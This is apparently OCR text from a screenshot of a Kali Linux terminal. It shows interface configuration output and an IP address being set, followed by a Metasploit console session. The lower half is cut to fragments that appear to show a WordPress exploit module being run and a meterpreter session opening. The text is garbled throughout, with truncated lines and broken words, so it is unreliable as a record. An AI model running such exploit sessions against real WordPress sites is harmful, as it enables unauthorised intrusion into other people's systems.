 oot@kali:~# msfconsole
db error
root@kali: ~
File Edit View Search Terminal Help
ether 08:00:27:a1:b6:e6 txqueuelen 1000 (Ethernet)
RX packets 4 bytes 930 (930.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 22 bytes 1847 (1.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether 08:00:27:05:f6:72 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# sudo ifconfig eth1 192.168.33.15 netmask 255.255.255.0
root@kali:~#
File E
======
Nam
Descr
---
-----
exp
Wordp
msf >
msf ex
RHOSt
msf ex
[*] St
[+] Ou
[*] Ca
[*] Se
[*] Me
2017-0
[+] De
meterp